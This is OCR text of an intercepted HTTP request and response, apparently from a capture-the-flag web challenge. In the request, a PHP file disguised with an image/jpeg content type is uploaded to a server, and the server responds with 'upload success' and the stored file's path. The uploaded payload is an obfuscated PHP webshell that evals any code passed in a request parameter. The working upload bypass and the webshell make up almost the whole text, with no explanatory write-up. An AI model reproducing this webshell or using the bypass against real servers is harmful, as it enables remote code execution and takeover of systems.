 请求
美化 Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 61.147.171.105:60062
3 Content-Length : 356
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin: http://61.147.171.105:60062
7 Content-Type : multipart/form-data;
boundary=----WebKitFormBoundaryHDhwQB2AtYTEyjQ3
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
10 Referer: http://61.147.171.105:60062/index.php
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 ------WebKitFormBoundaryHDhwQB2AtYTEyjQ3
16 Content-Disposition : form-data ; name="upfile "; filename ="
20231221024412.php "
17 Content-Type : image/jpeg
18
19 <?php class Gql86m44 { public function __construct($H9m9a){
@eval("/*Ztdp03a9AJ*/".$H9m9a."/*Ztdp03a9AJ*/"); }}new
Gql86m44($_REQUEST['1']);
20
21 echo('123');
22 ?>
23
24 ------WebKitFormBoundaryHDhwQB2AtYTEyjQ3--
25
搜索... 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Dec 2023 06:41:00 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By : PHP/5.6.37
5 Vary: Accept-Encoding
6 Content-Length : 969
7 Connection : close
8 Content-Type : text/html; charset=UTF-8
9
10
11 upload success : upload/1703140860.20231221024412.php
12 <!Doctype html>
13 <html>
14 <head>
15 <meta http-equiv ="Content-Type " content ="text/html;
charset=utf-8 " />
16
17 <script type="text/javascript ">
18
19
20 Array.prototype .contains = function (obj) {
21 var i = this.length;
22 while (i--) {
23 if (this[i] === obj) {
24 return true;
25 }
26 }
27 return false;
搜索... 0高亮